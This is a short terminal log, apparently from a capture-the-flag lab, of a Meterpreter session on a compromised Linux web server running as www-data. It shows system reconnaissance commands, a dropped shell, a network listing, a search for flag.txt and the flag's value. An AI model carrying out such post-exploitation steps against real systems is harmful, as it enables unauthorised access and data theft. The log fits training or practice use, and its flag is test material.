 meterpreter > getuid
Server username: www-data (33)
meterpreter > getwd
/
meterpreter > sysinfo
Computer    : server1
OS          : Linux server1 4.15.0-48-generic #51-Ubuntu SMP Wed Apr 3 08:28:49 UTC 2019 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 2993 created.
Channel 3 created.
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.105  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::215:5dff:fe00:402  prefixlen 64  scopeid 0x20<link>
        ether 00:15:5d:00:04:02  txqueuelen 1000  (Ethernet)
        RX packets 184062  bytes 23100225 (23.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 130898  bytes 225798079 (225.7 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 17375  bytes 2133844 (2.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 17375  bytes 2133844 (2.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

find -name flag.txt 2>dev/null
./flag.txt
cat flag.txt
b1ng0w@5h1sn@m0